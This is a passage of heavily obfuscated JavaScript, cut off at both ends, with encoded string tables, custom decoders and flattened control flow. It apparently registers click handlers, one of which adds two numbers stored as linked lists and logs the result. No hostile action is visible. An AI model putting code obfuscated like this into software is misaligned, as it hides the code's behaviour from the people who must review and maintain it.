>=BhoZHxQ[0xc],fJQVJvM[BhoZHxQ[0x19]]-=BhoZHxQ[tv2Bjh+0x3be])}while(fJQVJvM[BhoZHxQ[caJq7vR+-0x2f3]]>BhoZHxQ[caJq7vR+-0x2f5]);fJQVJvM[BhoZHxQ[tv2Bjh+0x3c9]]=-BhoZHxQ[tv2Bjh+0x3b6]}}if(fJQVJvM[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,tv2Bjh+=0x80,HX1qEio+=-0x1);break}else{jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=-0xe6,tv2Bjh+=0x377,HX1qEio+=-0x88,qHu5lE+=-0x11b);break}case tv2Bjh- -0x188:case-0xdc:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=-0x12d,tv2Bjh+=0x8f,HX1qEio+=0x75,qHu5lE+=0x1d);break;case-0x8b:case HX1qEio- -0x90:jlZwLnK(fJQVJvM[BhoZHxQ[caJq7vR+-0x2fe]]=[],fJQVJvM[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,tv2Bjh+=-0x1ad,qHu5lE+=0xf2);break;case dFgIaJs.wxrFjh.SXpZ5e+-0x15:case HX1qEio- -0x35:jlZwLnK(fJQVJvM[BhoZHxQ[0xe]].push((fJQVJvM[BhoZHxQ[0xbf]]|fJQVJvM[BhoZHxQ[HX1qEio+0x9]]<<fJQVJvM[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=-0xe6,tv2Bjh+=0x2f7,HX1qEio+=-0x87,qHu5lE+=-0x11b);break;case-0x30:case 0xbf:case 0x85:jlZwLnK(fJQVJvM[BhoZHxQ[0x19]]=BhoZHxQ[HX1qEio+0x7],fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4],dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,tv2Bjh+=0x59,HX1qEio+=0x14,qHu5lE+=-0x79);break;case dFgIaJs.wxrFjh.SXpZ5e+0x1b7:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.KsJotg3,caJq7vR+=0x92,tv2Bjh+=-0x405,HX1qEio+=0x86,qHu5lE+=0x149);break;case caJq7vR-0x174:return GNcUkW=!0x0,BGFMr_(fJQVJvM[BhoZHxQ[0xe]]);case dFgIaJs.wxrFjh.SXpZ5e+0x4d:case 0x92:case-0xc5:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x341,tv2Bjh+=-0x387,HX1qEio+=0x199);break}}jlZwLnK(GNcUkW=void 0x0,caJq7vR=tv2Bjh(0x75,-0x148,-0x68,0x6c).next().value);if(GNcUkW){return caJq7vR}}function tv2Bjh(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[fJQVJvM[BhoZHxQ[0x2]]])}return BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]}GNcUkW={[qHu5lE(BhoZHxQ[0x177])](...fJQVJvM){return dFgIaJs(...fJQVJvM)}};return HX1qEio[-BhoZHxQ[0xa]][tv2Bjh(BhoZHxQ[0x178])](fJQVJvM,GNcUkW)})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x140])+BhoZHxQ[0xd9])[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW={};return HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x179])](fJQVJvM,GNcUkW)})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x149]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var qHu5lE;function GNcUkW(fJQVJvM){var qHu5lE=\"\\u004f\\u0045\\u0073\\u0054\\u0052\\u0044\\u006a\\u0043\\u0070\\u0067\\u004c\\u0074\\u0049\\u004b\\u0060\\u0032\\u0057\\u0021\\u004a\\u006e\\u0047\\u0030\\u004e\\u0024\\u0037\\u0023\\u007b\\u002b\\u0076\\u0077\\u0071\\u0058\\u0042\\u0059\\u0065\\u0048\\u0064\\u0068\\u0046\\u0061\\u006c\\u006f\\u0050\\u0066\\u0072\\u006b\\u0056\\u0063\\u0062\\u0051\\u004d\\u0041\\u0069\\u0055\\u006d\\u0053\\u005a\\u005b\\u0039\\u0028\\u0025\\u0075\\u0079\\u002e\\u0038\\u0031\\u007d\\u003d\\u0034\\u003e\\u002f\\u0078\\u005d\\u007e\\u002a\\u0035\\u0036\\u007a\\u0033\\u0029\\u0026\\u003f\\u005f\\u007c\\u003b\\u003a\\u003c\\u0040\\u0022\\u005e\\u002c\",GNcUkW,caJq7vR,tv2Bjh,HX1qEio,dFgIaJs,X9GCwI,VpmAFkL;jlZwLnK(GNcUkW=\"\"+(fJQVJvM||\"\"),caJq7vR=GNcUkW.length,tv2Bjh=[],HX1qEio=BhoZHxQ[0x2],dFgIaJs=BhoZHxQ[0x2],X9GCwI=-BhoZHxQ[0x4]);for(VpmAFkL=BhoZHxQ[0x2];VpmAFkL<caJq7vR;VpmAFkL++){var iwzpHja=qHu5lE.indexOf(GNcUkW[VpmAFkL]);if(iwzpHja===-BhoZHxQ[0x4])continue;if(X9GCwI<BhoZHxQ[0x2]){X9GCwI=iwzpHja}else{jlZwLnK(X9GCwI+=iwzpHja*BhoZHxQ[0x1e],HX1qEio|=X9GCwI<<dFgIaJs,dFgIaJs+=(X9GCwI&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(tv2Bjh.push(HX1qEio&BhoZHxQ[0x1a]),HX1qEio>>=BhoZHxQ[0xc],dFgIaJs-=BhoZHxQ[0xc])}while(dFgIaJs>BhoZHxQ[0x17]);X9GCwI=-BhoZHxQ[0x4]}}if(X9GCwI>-BhoZHxQ[0x4]){tv2Bjh.push((HX1qEio|X9GCwI<<dFgIaJs)&BhoZHxQ[0x1a])}return BGFMr_(tv2Bjh)}function caJq7vR(fJQVJvM){if(typeof BOlJVD[fJQVJvM]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[fJQVJvM]=GNcUkW(H0i_A_P[fJQVJvM])}return BOlJVD[fJQVJvM]}if(caJq7vR(BhoZHxQ[0x17a])in zcEBD8){tv2Bjh()}function tv2Bjh(...fJQVJvM){var qHu5lE,GNcUkW;function*tv2Bjh(GNcUkW,HX1qEio,dFgIaJs,X9GCwI={yb7Rkm:{}},VpmAFkL){while(GNcUkW+HX1qEio+dFgIaJs!==0x53)with(X9GCwI.nPyzBSx||X9GCwI)switch(GNcUkW+HX1qEio+dFgIaJs){case HX1qEio-0x8c:return;case HX1qEio- -0x1ab:jlZwLnK([X9GCwI.yb7Rkm.WaeIih,X9GCwI.yb7Rkm.QkJ762]=[-0xdb,0x55],X9GCwI.nPyzBSx=X9GCwI.ydwo5I,GNcUkW+=0x5f,HX1qEio+=0x81,dFgIaJs+=-0x148);break;case X9GCwI.yb7Rkm.QkJ762+0x16e:jlZwLnK(X9GCwI.nPyzBSx=X9GCwI.esoSUp,GNcUkW+=-0x1aa,HX1qEio+=-0x5c,dFgIaJs+=0x197);break;case-0x61:case X9GCwI.yb7Rkm.QkJ762+0x16d:jlZwLnK(X9GCwI.nPyzBSx=X9GCwI.PxmV2Q,GNcUkW+=-0x290,HX1qEio+=0x14c,dFgIaJs+=0xc6);break;case-0xf7:default:jlZwLnK([X9GCwI.yb7Rkm.WaeIih,X9GCwI.yb7Rkm.QkJ762]=[0x13,-0xac],yb7Rkm.NO5XsJ=function(...GNcUkW){return tv2Bjh(-0xba,0x15d,0x2e,{yb7Rkm:X9GCwI.yb7Rkm,qDMkcW:{}},GNcUkW).next().value},fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x2],fJQVJvM[BhoZHxQ[0x42]]=aJymklk(function(...GNcUkW){jlZwLnK(GNcUkW[BhoZHxQ[0x0]]=BhoZHxQ[0x1],GNcUkW[BhoZHxQ[0x1]]=BhoZHxQ[0x2],GNcUkW[BhoZHxQ[0x67]]=BhoZHxQ[0x2],GNcUkW[BhoZHxQ[0x17b]]=new yb7Rkm.NO5XsJ(BhoZHxQ[0x2]),GNcUkW[-BhoZHxQ[0x104]]=GNcUkW[BhoZHxQ[0x17b]],GNcUkW[-BhoZHxQ[0x17c]]=GNcUkW[BhoZHxQ[0x2]],GNcUkW[BhoZHxQ[0x4d]]=GNcUkW[BhoZHxQ[0x4]]);while(GNcUkW[-BhoZHxQ[0x17c]]!==BhoZHxQ[0x7]||GNcUkW[BhoZHxQ[0x4d]]!==BhoZHxQ[0x7]){jlZwLnK(GNcUkW[BhoZHxQ[0x67]]=(GNcUkW[-BhoZHxQ[0x17c]]?GNcUkW[-BhoZHxQ[0x17c]].val:BhoZHxQ[0x2])+(GNcUkW[BhoZHxQ[0x4d]]?GNcUkW[BhoZHxQ[0x4d]].val:BhoZHxQ[0x2])+GNcUkW[BhoZHxQ[0x1]],GNcUkW[BhoZHxQ[0x1]]=comAPmF(caJq7vR(BhoZHxQ[0x17d])).floor(GNcUkW[BhoZHxQ[0x67]]/BhoZHxQ[0x17e]),GNcUkW[-BhoZHxQ[0x104]].next=new yb7Rkm.NO5XsJ(GNcUkW[BhoZHxQ[0x67]]%BhoZHxQ[0x17e]),GNcUkW[-BhoZHxQ[0x104]]=GNcUkW[-BhoZHxQ[0x104]].next,GNcUkW[-BhoZHxQ[0x17c]]=GNcUkW[-BhoZHxQ[0x17c]]?GNcUkW[-BhoZHxQ[0x17c]].next:BhoZHxQ[0x7],GNcUkW[BhoZHxQ[0x4d]]=GNcUkW[BhoZHxQ[0x4d]]?GNcUkW[BhoZHxQ[0x4d]].next:BhoZHxQ[0x7])}if(GNcUkW[BhoZHxQ[0x1]])GNcUkW[-BhoZHxQ[0x104]].next=new yb7Rkm.NO5XsJ(GNcUkW[BhoZHxQ[0x1]]);return GNcUkW[BhoZHxQ[0x17b]].next},BhoZHxQ[HX1qEio+-0xf2]));return qHu5lE=!0x0,comAPmF(caJq7vR(BhoZHxQ[0x17f])).log(fJQVJvM[BhoZHxQ[HX1qEio+-0xb1]]);case GNcUkW-0x47:jlZwLnK(X9GCwI.nPyzBSx=X9GCwI.s6Aambp,GNcUkW+=0x2c,HX1qEio+=-0x9a,dFgIaJs+=0x136);break}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=tv2Bjh(-0xe8,0xf3,0x38).next().value);if(qHu5lE){return GNcUkW}}qHu5lE={};return HX1qEio[-BhoZHxQ[0xa]][caJq7vR(BhoZHxQ[0x180])](fJQVJvM,qHu5lE)})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x152]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW;jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...fJQVJvM){jlZwLnK(fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fJQVJvM[BhoZHxQ[0x42]]=\"\\x52\\x59\\x6c\\x66\\x2c\\x74\\x4b\\x36\\x33\\x79\\x51\\x3d\\x21\\x29\\x3c\\x54\\x47\\x65\\x57\\x39\\x72\\x69\\x44\\x6d\\x5a\\x70\\x22\\x75\\x56\\x6a\\x3b\\x4d\\x61\\x30\\x5b\\x7d\\x58\\x2a\\x7b\\x7c\\x23\\x76\\x6f\\x26\\x50\\x2e\\x25\\x6b\\x28\\x4a\\x37\\x2b\\x46\\x35\\x64\\x60\\x48\\x5e\\x43\\x49\\x53\\x62\\x34\\x73\\x4e\\x2f\\x32\\x77\\x3f\\x68\\x4c\\x38\\x78\\x42\\x55\\x63\\x24\\x40\\x5d\\x5f\\x4f\\x7a\\x45\\x41\\x71\\x67\\x7e\\x31\\x3e\\x3a\\x6e\",fJQVJvM[BhoZHxQ[0x13]]=\"\"+(fJQVJvM[BhoZHxQ[0x2]]||\"\"),fJQVJvM[BhoZHxQ[0x27]]=fJQVJvM[BhoZHxQ[0x13]].length,fJQVJvM[BhoZHxQ[0x35]]=[],fJQVJvM[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],fJQVJvM[BhoZHxQ[0x8e]]=BhoZHxQ[0x2],fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(fJQVJvM[BhoZHxQ[0xc]]=BhoZHxQ[0x2];fJQVJvM[BhoZHxQ[0xc]]<fJQVJvM[BhoZHxQ[0x27]];fJQVJvM[BhoZHxQ[0xc]]++){fJQVJvM[BhoZHxQ[0x16]]=fJQVJvM[BhoZHxQ[0x42]].indexOf(fJQVJvM[BhoZHxQ[0x13]][fJQVJvM[BhoZHxQ[0xc]]]);if(fJQVJvM[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(fJQVJvM[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){fJQVJvM[BhoZHxQ[0x17]]=fJQVJvM[BhoZHxQ[0x16]]}else{jlZwLnK(fJQVJvM[BhoZHxQ[0x17]]+=fJQVJvM[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],fJQVJvM[BhoZHxQ[0xbf]]|=fJQVJvM[BhoZHxQ[0x17]]<<fJQVJvM[BhoZHxQ[0x8e]],fJQVJvM[BhoZHxQ[0x8e]]+=(fJQVJvM[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(fJQVJvM[BhoZHxQ[0x35]].push(fJQVJvM[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),fJQVJvM[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],fJQVJvM[BhoZHxQ[0x8e]]-=BhoZHxQ[0xc])}while(fJQVJvM[BhoZHxQ[0x8e]]>BhoZHxQ[0x17]);fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(fJQVJvM[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){fJQVJvM[BhoZHxQ[0x35]].push((fJQVJvM[BhoZHxQ[0xbf]]|fJQVJvM[BhoZHxQ[0x17]]<<fJQVJvM[BhoZHxQ[0x8e]])&BhoZHxQ[0x1a])}return BGFMr_(fJQVJvM[BhoZHxQ[0x35]])}function tv2Bjh(...fJQVJvM){var GNcUkW,tv2Bjh;function*HX1qEio(tv2Bjh,HX1qEio,qHu5lE={AjjQuk:{}}){while(tv2Bjh+HX1qEio!==0x95)with(qHu5lE.Byp0qZC||qHu5lE)switch(tv2Bjh+HX1qEio){case HX1qEio- -0x29:case 0x90:return GNcUkW=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[tv2Bjh+-0x27]]];case HX1qEio!=0x23&&HX1qEio-0x62:case-0x9a:case-0xdf:jlZwLnK([qHu5lE.AjjQuk.mU5nVT,qHu5lE.AjjQuk.tcyNiuF]=[-0xf5,-0x8c],qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x8b,HX1qEio+=0x33);break;case HX1qEio- -0xa2:return GNcUkW=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[tv2Bjh+-0xa0]]]=caJq7vR(H0i_A_P[fJQVJvM[BhoZHxQ[0x2]]]);default:case 0x1e:jlZwLnK([qHu5lE.AjjQuk.mU5nVT,qHu5lE.AjjQuk.tcyNiuF]=[-0x43,0x65],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[tv2Bjh+-0xa3])){jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=-0x3,HX1qEio+=0x48);break}else{jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=-0x7c,HX1qEio+=0x125);break}case qHu5lE.AjjQuk.tcyNiuF+-0xf3:fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x7e,HX1qEio+=0x73);break}else{jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x5,HX1qEio+=0x150);break}case HX1qEio!=-0xb2&&HX1qEio- -0x24:jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x5,HX1qEio+=0x14f);break;case 0xe2:case-0xb9:case tv2Bjh-0x10e:return GNcUkW=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[tv2Bjh+-0x2c]]]=caJq7vR(H0i_A_P[fJQVJvM[BhoZHxQ[tv2Bjh+-0x2c]]]);case tv2Bjh- -0x23:jlZwLnK(qHu5lE.Byp0qZC=qHu5lE.AjjQuk,tv2Bjh+=0x8b,HX1qEio+=0x7b);break}}jlZwLnK(GNcUkW=void 0x0,tv2Bjh=HX1qEio(0xa5,-0x87).next().value);if(GNcUkW){return tv2Bjh}}GNcUkW={[qHu5lE(BhoZHxQ[0x181])+BhoZHxQ[0x182]](...fJQVJvM){var GNcUkW,caJq7vR;function*tv2Bjh(caJq7vR,HX1qEio,qHu5lE,X9GCwI,VpmAFkL={maUJ9Xo:{}},iwzpHja){while(caJq7vR+HX1qEio+qHu5lE+X9GCwI!==0xed)with(VpmAFkL.OxqCvP||VpmAFkL)switch(caJq7vR+HX1qEio+qHu5lE+X9GCwI){case caJq7vR-0x7f:return;default:jlZwLnK(VpmAFkL.maUJ9Xo.yXxKA2R=-0xb1,VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=0x183,HX1qEio+=0x37d,qHu5lE+=-0x1ff,X9GCwI+=-0x341);break;case-0x61:return whczXS;case-0x45:case HX1qEio-0x81:jlZwLnK(VpmAFkL.y8M2Z1={},VpmAFkL.y8M2Z1.vZLwdj8=function(...caJq7vR){return tv2Bjh(0x51,0xa1,0x38,-0xa7,{y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,QnfxBS:{}},caJq7vR).next().value},VpmAFkL.y8M2Z1.UwuJaM4=function(...caJq7vR){return tv2Bjh(-0xc6,0x9e,-0x88,0x1aa,{y8M2Z1:VpmAFkL.y8M2Z1,bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,cqPqeD:{}},caJq7vR).next().value},aJymklk(VpmAFkL.y8M2Z1.vZLwdj8),aJymklk(VpmAFkL.y8M2Z1.UwuJaM4),VpmAFkL.OxqCvP=VpmAFkL.y8M2Z1,caJq7vR+=0x117,HX1qEio+=-0x201,qHu5lE+=0x7d,X9GCwI+=-0x3c);break;case-0x5b:case 0x15:Tjfbv1C[BhoZHxQ[0x17]]=-BhoZHxQ[0x4];for(Tjfbv1C[BhoZHxQ[0xc]]=BhoZHxQ[qHu5lE+0x8a];Tjfbv1C[BhoZHxQ[0xc]]<Tjfbv1C[-BhoZHxQ[0x188]];Tjfbv1C[BhoZHxQ[0xc]]++){Tjfbv1C[BhoZHxQ[0x74]]=Tjfbv1C[-BhoZHxQ[0x125]].indexOf(Tjfbv1C[-BhoZHxQ[0x187]][Tjfbv1C[BhoZHxQ[HX1qEio+-0x95]]]);if(Tjfbv1C[BhoZHxQ[0x74]]===-BhoZHxQ[0x4])continue;if(Tjfbv1C[BhoZHxQ[qHu5lE+0x9f]]<BhoZHxQ[0x2]){Tjfbv1C[BhoZHxQ[0x17]]=Tjfbv1C[BhoZHxQ[HX1qEio+-0x2d]]}else{jlZwLnK(Tjfbv1C[BhoZHxQ[0x17]]+=Tjfbv1C[BhoZHxQ[0x74]]*BhoZHxQ[0x1e],Tjfbv1C[BhoZHxQ[0xbf]]|=Tjfbv1C[BhoZHxQ[0x17]]<<Tjfbv1C[-BhoZHxQ[qHu5lE+0x141]],Tjfbv1C[-BhoZHxQ[0xb9]]+=(Tjfbv1C[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(Tjfbv1C[BhoZHxQ[0xe]].push(Tjfbv1C[BhoZHxQ[qHu5lE+0x147]]&BhoZHxQ[0x1a]),Tjfbv1C[BhoZHxQ[0xbf]]>>=BhoZHxQ[HX1qEio+-0x95],Tjfbv1C[-BhoZHxQ[0xb9]]-=BhoZHxQ[0xc])}while(Tjfbv1C[-BhoZHxQ[0xb9]]>BhoZHxQ[0x17]);Tjfbv1C[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+0x8c]}}if(Tjfbv1C[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,qHu5lE+=0x1e);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,qHu5lE+=-0x9a);break}case HX1qEio- -0x2b:jlZwLnK(dY7ZVhz[BhoZHxQ[0xb]]=dY7ZVhz[BhoZHxQ[0x37]].length,dY7ZVhz[-BhoZHxQ[0x1f]]=[],dY7ZVhz[-BhoZHxQ[0x184]]=BhoZHxQ[0x2],dY7ZVhz[-BhoZHxQ[0x185]]=BhoZHxQ[0x2],dY7ZVhz[BhoZHxQ[0xca]]=-BhoZHxQ[qHu5lE+0x20],VpmAFkL.OxqCvP=VpmAFkL.KlVb_J,caJq7vR+=0x29,X9GCwI+=0x146);break;case 0x49:case caJq7vR-0xab:case 0x2f:return GNcUkW=!0x0,dFgIaJs(...fJQVJvM);case HX1qEio- -0x1af:[r3TYVL2.N2vUQsx]=iwzpHja;if(typeof BOlJVD[r3TYVL2.N2vUQsx]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.r3TYVL2,caJq7vR+=-0x8a,qHu5lE+=0x8);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.r3TYVL2,caJq7vR+=-0x8a,qHu5lE+=0x8,X9GCwI+=0xcf);break}case VpmAFkL.maUJ9Xo.yXxKA2R+-0xe6:jlZwLnK([qZN1sxd.Y0jU9h]=iwzpHja,qZN1sxd.NUIpGkk=\"\\u007d\\u0045\\u0034\\u004b\\u006c\\u0048\\u0067\\u0074\\u0038\\u004e\\u0031\\u0041\\u0051\\u0047\\u0075\\u002f\\u0037\\u0070\\u004f\\u0039\\u0076\\u0073\\u0062\\u005b\\u0060\\u0064\\u0061\\u0035\\u0077\\u005a\\u003d\\u005e\\u0022\\u0042\\u0068\\u0065\\u005d\\u007e\\u002a\\u0040\\u006d\\u002b\\u004a\\u007c\\u006f\\u0066\\u0058\\u005f\\u0028\\u006b\\u0026\\u0032\\u0055\\u0044\\u003e\\u0043\\u0033\\u0050\\u0054\\u0025\\u003b\\u0059\\u0024\\u003a\\u0072\\u007a\\u0069\\u004c\\u003f\\u0079\\u0078\\u0053\\u002e\\u0046\\u0063\\u003c\\u006a\\u0030\\u007b\\u0023\\u0052\\u0056\\u0049\\u0036\\u004d\\u002c\\u0071\\u0029\\u0021\\u0057\\u006e\",qZN1sxd.VmD19C=\"\"+(qZN1sxd.Y0jU9h||\"\"),qZN1sxd.yPAmMJ=qZN1sxd.VmD19C.length,qZN1sxd.bGfNvy_=[],VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=-0x138,qHu5lE+=0x2cc);break;case X9GCwI-0x45a:return BOlJVD[Sz3fy9]=(0x1,VpmAFkL.maUJ9Xo.cwbg27)(H0i_A_P[Sz3fy9]);case-0x48:case 0x17:case caJq7vR- -0x76:jlZwLnK((0x1,aW44D_)(),VpmAFkL.OxqCvP=VpmAFkL.maUJ9Xo,caJq7vR+=0xa4,HX1qEio+=0x50,qHu5lE+=-0x13e,X9GCwI+=-0x33);break;case HX1qEio!=0x9c&&HX1qEio-0xfd:case 0xa8:VpmAFkL.QnfxBS.whczXS=(0x1,KyYw9R4)(-0x12a,0xbd,-(qHu5lE+0x48),-0x5).next().value;if(gt_lF1){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.QnfxBS,HX1qEio+=-0x23);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.QnfxBS,HX1qEio+=-0x198,X9GCwI+=0x1a8);break}case 0xde:jlZwLnK([...JD1tMDb.CCIhGA]=iwzpHja,JD1tMDb.Kqvg16y=function(...caJq7vR){return tv2Bjh(-0x8e,0x8f,0x1b,0xb3,{JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,bvjlRM:{}},caJq7vR).next().value},JD1tMDb.CCIhGA[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(JD1tMDb.Kqvg16y,BhoZHxQ[caJq7vR+-0x8a]),VpmAFkL.OxqCvP=VpmAFkL.JD1tMDb,caJq7vR+=-0x149,HX1qEio+=-0x2f7,qHu5lE+=0x196,X9GCwI+=0x11e);break;case 0xbb:case HX1qEio- -0x40:case 0xd5:jlZwLnK([...bvjlRM.xU4rZFD]=iwzpHja,bvjlRM.Jja54H=function(...caJq7vR){return tv2Bjh(0x22,0xe1,0xc,-0x1c,{bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,ywtrOw:{}},caJq7vR).next().value},bvjlRM.XbSsejM=function(...caJq7vR){return tv2Bjh(-0x8e,0x8f,0x1b,-0xd7,{bvjlRM:VpmAFkL.bvjlRM,JD1tMDb:VpmAFkL.JD1tMDb,maUJ9Xo:VpmAFkL.maUJ9Xo,KlVb_J:{}},caJq7vR).next().value},bvjlRM.xU4rZFD[BhoZHxQ[HX1qEio+-0x8f]]=BhoZHxQ[0xb],aJymklk(bvjlRM.XbSsejM),VpmAFkL.OxqCvP=VpmAFkL.bvjlRM,caJq7vR+=-0x3,HX1qEio+=-0x3b,qHu5lE+=-0xf9,X9GCwI+=0xa);break;case VpmAFkL.maUJ9Xo.yXxKA2R+-0xd8:VpmAFkL.qZN1sxd.GWcVzh=-BhoZHxQ[qHu5lE+0x52];for(VpmAFkL.qZN1sxd.QRsykLZ=BhoZHxQ[HX1qEio+-0x2d5];QRsykLZ<yPAmMJ;QRsykLZ++){VpmAFkL.qZN1sxd.MH5bAq=NUIpGkk.indexOf(VmD19C[QRsykLZ]);if(MH5bAq===-BhoZHxQ[0x4])continue;if(GWcVzh<BhoZHxQ[0x2]){GWcVzh=MH5bAq}else{jlZwLnK(GWcVzh+=MH5bAq*BhoZHxQ[0x1e],wFdVKdm|=GWcVzh<<U4PTkGG,U4PTkGG+=(GWcVzh&BhoZHxQ[HX1qEio+-0x2a3])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+0x107]:BhoZHxQ[0x1c]);do{jlZwLnK(bGfNvy_.push(wFdVKdm&BhoZHxQ[caJq7vR+0x106]),wFdVKdm>>=BhoZHxQ[qHu5lE+0x5a],U4PTkGG-=BhoZHxQ[0xc])}while(U4PTkGG>BhoZHxQ[HX1qEio+-0x2c0]);GWcVzh=-BhoZHxQ[0x4]}}if(GWcVzh>-BhoZHxQ[caJq7vR+0xf0]){jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,HX1qEio+=-0x3b5,qHu5lE+=-0x74,X9GCwI+=0x4cb);break}else{jlZwLnK(VpmAFkL.OxqCvP=VpmAFkL.qZN1sxd,caJq7vR+=0x1af,HX1qEio+=-0x674,qHu5lE+=0x54,X9GCwI+=0x4cb);break}case qHu5lE-0x20:return BOlJVD[N2vUQsx];case 0xa7:jlZwLnK(Tjfbv1C[BhoZHxQ[qHu5lE+0x96]]=[],Tjfbv1C[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],Tjfbv1C[-BhoZHxQ[0xb9]]=BhoZHxQ[qHu5lE+0x8a],VpmAFkL.OxqCvP=VpmAFkL.cqPqeD,HX1qEio+=0xaf,X9GCwI+=-0x1b1);break;case 